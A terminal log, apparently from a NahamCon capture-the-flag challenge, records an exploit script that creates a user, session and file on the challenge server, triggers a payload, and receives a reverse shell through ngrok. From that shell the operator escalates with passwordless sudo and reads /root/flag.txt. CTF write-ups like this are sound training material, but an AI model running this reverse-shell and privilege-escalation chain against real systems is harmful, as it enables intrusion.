 └─# python3 exploit.py http://challenge.nahamcon.com:30925 3.141.177.1:12847
(+) Target URL: http://challenge.nahamcon.com:30925
(+) LHOST: 3.141.177.1/12847
do you use ngrok? | y, n: y
which port you specify on ngrok? | example: 443 : 443
(+) Starting handler on port 443
(+) Create user
(+) Create session
(+) Create file
(+) Trigger payload
(+) Endpoint: http://challenge.nahamcon.com:30925/download/82232/38
(+) Got Connection from 127.0.0.1
(+) Silv3r
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
transfer@transfer-7341014b7b0af5e7-84959b585f-vm6jb:~$ sudo -l
sudo -l
Matching Defaults entries for transfer on
    transfer-7341014b7b0af5e7-84959b585f-vm6jb:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User transfer may run the following commands on
        transfer-7341014b7b0af5e7-84959b585f-vm6jb:
    (root) NOPASSWD: ALL
transfer@transfer-7341014b7b0af5e7-84959b585f-vm6jb:~$ sudo cat /root/flag.txt
<b0af5e7-84959b585f-vm6jb:~$ sudo cat /root/flag.txt
flag{8acde75d731975c7bccaf64f805f131f}